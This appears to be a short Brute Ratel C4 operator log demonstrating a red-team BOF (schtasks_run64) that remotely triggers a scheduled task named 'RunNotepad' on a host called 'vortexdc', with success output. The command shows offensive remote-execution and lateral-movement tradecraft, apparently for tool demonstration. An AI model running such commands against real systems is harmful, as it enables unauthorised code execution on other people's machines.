 2025/02/13 10:30:13 IST [input] admin => coffexec /media/veracrypt1/brute-ratel/BRC4-BOF-Artillery/CS-Remote-Ops/out64/schtasks_run64.o vortexdc boffolder\RunNotepad
2025/02/13 10:30:13 IST [sent 11040 bytes]
[*] Task-0 [Thread: 772]
[*] Coffexec Output:
[+] Running task 'boffolder\RunNotepad' on 'vortexdc'
[+] Connecting to "vortexdc"
[+] Task run successfully